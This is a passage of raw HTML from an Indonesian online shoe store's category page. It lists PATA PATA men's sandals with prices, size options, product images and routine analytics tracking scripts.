            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8106073">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8106073"
        data-analytics-product-id="540M_2024_8106073"
        href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK"
        aria-labelledby="brand-540M_2024_8106073 product-540M_2024_8106073-name product-540M_2024_8106073-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8106073-name">
            Sandal Jepit Pria THEO
        </div>
        <span class="sr-only" id="product-540M_2024_8106073-price">
            
                Harga Rp 79,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79900.00">
            
                <div class="format-price-layout">
                    
                    Rp 79,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria THEO</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=070&amp;pid=540M_TA8100734001M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_8106073" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=080&amp;pid=540M_TA8100734001M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8106073" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=090&amp;pid=540M_TA8100734001M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8106073" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=100&amp;pid=540M_TA8100734001M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8106073" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=110&amp;pid=540M_TA8100734001M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2024_8106073" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8106073"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8106073"
    data-name="Sandal Jepit Pria THEO"
    data-id="540M_2024_8106073"
    data-dimension1="540M_TA8100734001M"
    data-dimension2="8106073"
    data-dimension3="540M_2024_8106073"
    data-price="79900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria THEO dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggunakan bahan PVC berkualitas pada bagian atas dan lining, memberikan daya tahan serta kenyamanan maksimal. Outsole EVA yang ringan memastikan setiap langkah terasa empuk. Dengan desain basic yang simpel, sandal ini cocok untuk berbagai kesempatan, baik di pantai maupun di rumah. Pilih Sandal THEO untuk penampilan santai namun tetap stylish!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-theo-540M_TA8100734001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_8726065 tile_540M_2022_8726065_2 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_8726065',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Men_Brand_PataPata';
	cq_params.refinements = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'price-low-to-high';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
		search_params.sort = 'price-low-to-high';
		search_params.imageUUID = '';
		search_params.searchID = '62190773-b923-425c-8866-0e031c9193bc';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Men_Brand_PataPata", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8726065", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8726065">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="9d95724a35917987b9b0a91a2b" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-pria-umar-540M_TA8720654001M.html?dwvar_540M__TA8720654001M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8726065" aria-label="Sandal Pria Umar">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd831c5c/images/tile/8726065_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8726065 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8726065"
                data-name="Sandal Pria Umar"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8726065">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8726065"
        data-analytics-product-id="540M_2022_8726065"
        href="/id/sandal-pria-umar-540M_TA8720654001M.html?dwvar_540M__TA8720654001M_color=BLACK"
        aria-labelledby="brand-540M_2022_8726065 product-540M_2022_8726065-name product-540M_2022_8726065-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8726065-name">
            Sandal Pria Umar
        </div>
        <span class="sr-only" id="product-540M_2022_8726065-price">
            
                Harga Rp 79,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79900.00">
            
                <div class="format-price-layout">
                    
                    Rp 79,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Pria Umar</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-umar-540M_TA8720654001M.html?dwvar_540M__TA8720654001M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8720654001M_color=BLACK&amp;dwvar_540M__TA8720654001M_id_sizecode_d=080&amp;pid=540M_TA8720654001M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8726065" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8726065_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8726065"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8726065"
    data-name="Sandal Pria Umar"
    data-id="540M_2022_8726065"
    data-dimension1="540M_TA8720654001M"
    data-dimension2="8726065"
    data-dimension3="540M_2022_8726065"
    data-price="79900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Pata-Pata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-umar-540M_TA8720654001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw728ef188/images/tile/8726065_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_8722231 tile_540M_2022_8722231_3 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_8722231',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Men_Brand_PataPata';
	cq_params.refinements = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'price-low-to-high';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
		search_params.sort = 'price-low-to-high';
		search_params.imageUUID = '';
		search_params.searchID = '62190773-b923-425c-8866-0e031c9193bc';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Men_Brand_PataPata", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8722231", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8722231">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="7bf1a91717c279254ba46f19c8" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-pria-health-men-540M_TA8722314001M.html?dwvar_540M__TA8722314001M_color=SILVER" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8722231" aria-label="Sandal Pria Health Men">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Health Men"
        title="Sandal Pria Health Men"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=770 1010w, 